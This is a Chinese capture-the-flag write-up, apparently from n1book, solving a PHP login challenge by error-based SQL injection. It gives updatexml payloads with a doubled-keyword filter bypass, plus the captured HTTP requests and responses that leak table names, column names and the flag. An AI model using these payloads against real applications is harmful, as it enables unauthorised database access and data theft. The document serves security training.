 于是使用报错注入获取表名和列名，即可得到 flag。
name=test'and
updatexml(1,concat(0x7e,(selselectect(group_concat(table_name))from
information_schema.tables where table_schema=database())),1)#&pass=xxxx
Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: php5.com:8081
Content-Length: 153
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://php5.com:8081
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://php5.com:8081/login.php
Accept-Language: en
Cookie: PHPSESSID=9147dcd3bdac67e32fbf15d585f10ed1
Connection: close
name=test'and updatexml(1,concat(0x7e,(selselectect(group_concat(table_name))from
information_schema.tables where table_schema=database())),1)#&pass=xxxx
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 01 Jan 2020 15:04:20 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 97
Connection: close
Content-Type: text/html
string(33) "XPATH syntax error: '~fl4g,users'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
同理获得列名
name=test'and
updatexml(1,concat(0x7e,(selselectect(group_concat(column_name))from
information_schema.columns where table_name='fl4g')),1)#&pass=xxxx
Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: php5.com:8081
Content-Length: 149
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://php5.com:8081
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://php5.com:8081/login.php
Accept-Language: en
Cookie: PHPSESSID=9147dcd3bdac67e32fbf15d585f10ed1
Connection: close
name=test'and updatexml(1,concat(0x7e,(selselectect(group_concat(column_name))from
information_schema.columns where table_name='fl4g')),1)#&pass=xxxx
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 01 Jan 2020 15:05:18 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 91
Connection: close
Content-Type: text/html
string(27) "XPATH syntax error: '~flag'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
获得 flag
Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: php5.com:8081
Content-Length: 82
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://php5.com:8081
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://php5.com:8081/login.php
Accept-Language: en
Cookie: PHPSESSID=9147dcd3bdac67e32fbf15d585f10ed1
Connection: close
name=test'and updatexml(1,concat(0x7e,(selselectect(flag)from fl4g)),1)#&pass=xxxx
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 01 Jan 2020 15:05:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 113
Connection: close
Content-Type: text/html
string(49) "XPATH syntax error: '~n1book{login_sqli_is_nice}'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
name=test'and updatexml(1,concat(0x7e,(selselectect(flag)from
fl4g)),1)#&pass=xxxx